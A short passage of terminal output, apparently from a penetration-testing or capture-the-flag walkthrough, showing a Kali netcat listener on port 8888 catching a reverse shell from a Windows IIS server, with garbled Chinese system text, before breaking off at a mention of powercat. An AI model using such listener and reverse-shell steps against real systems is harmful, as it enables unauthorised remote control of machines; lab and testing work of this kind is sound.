 TX packets 1159  bytes 140900 (137.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.130.111.90] from (UNKNOWN) [10.131.125.225] 49172
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
c:\windows\system32\inetsrv>
powercat-...